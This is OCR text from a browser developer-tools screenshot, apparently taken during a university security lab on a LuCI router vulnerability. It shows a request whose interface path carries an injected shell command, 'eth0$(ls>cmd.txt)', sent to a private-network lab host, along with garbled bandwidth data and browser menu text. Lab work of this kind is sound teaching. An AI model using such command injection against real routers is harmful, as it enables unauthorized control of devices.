 CUCCS
2021-mis-pub
2021-mis-pub
移动互联网安全
CVE-2019-122
Convert cURL
192.168.56.31
不安全
192.168.56.31/cgi-bin/luci/;stok=f459c25cb6456f09cacdc2b6686ae419/admin/status/realtime/bandwidth_status/eth0$(ls>cmd.t
应用
选课
网易邮箱6.0版
中国大学MOOC(慕...
TronClass是专业的...
雨课堂
网安
逆向
秀米首页 - 秀米 XI...
微信公众平台
[[ 1622983998, 95098, 730, 117069, 554 ],[ 1622983999, 95278, 733, 117290, 556 ],[ 1622984000, 95278, 733, 117290, 556 ],[ 1622984001, 95278, 733, 117290, 556 ],[
556 ],[ 1622984003, 95 , 95278, 733, 117290, 556 ],[ 1622984005, 96205, 739, 118041, 561 ],[ 1622984006, 96205, 739, 118041, 56
118041, 561 ],[ 162298 22984009, 96205, 739, 118041, 561 ],[ 1622984010, 96205, 739, 118041, 561 ],[ 1622984011, 96205, 739, 11
739, 118041, 561 ],[ 1 ],[ 1622984089, 99354, 762, 119216, 574 ],[ 1622984090, 99534, 765, 120078, 576 ],[ 1622984091, 99534, 76
100417, 771, 120667, 5 667, 581 ],[ 1622984094, 100417, 771, 120667, 581 ],[ 1622984095, 100417, 771, 120667, 581 ],[ 1622984096
1622984097, 100417, 77 17, 771, 120667, 581 ],[ 1622984099, 100417, 771, 120667, 581 ],[ 1622984148, 104175, 796, 122568, 603 ],
123878, 605 ],[ 16229 1622984151, 105238, 805, 124431, 610 ],[ 1622984152, 105238, 805, 124431, 610 ],[ 1622984153, 105238, 805
105238, 805, 124431, 6 431, 610 ],[ 1622984156, 105238, 805, 124431, 610 ],[ 1622984157, 105238, 805, 124431, 610 ],[ 1622984158
Open in Sources panel
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as HAR
Elements
Application
Lighthouse
Filter
nifest
Other
Has blocked cookies
Blocked Requests
20 ms
140 ms
160 ms
180 ms
200 ms
220 ms
Name
Initiator
Size
Time
eth0$(ls%3Ecmd.txt)
Other
1.7 kB
33
extn-utils.html
jquery-3.1.1.min.js:3
1.1 kB
10
extn-utils.js
chrome-extension://efaidnbmnnni...
989 B
5
3 requests
3.8 kB transferred
3.6 kB resources
Finish: 208 ms
: 88 ms
Console
What's New
top
Filter
ues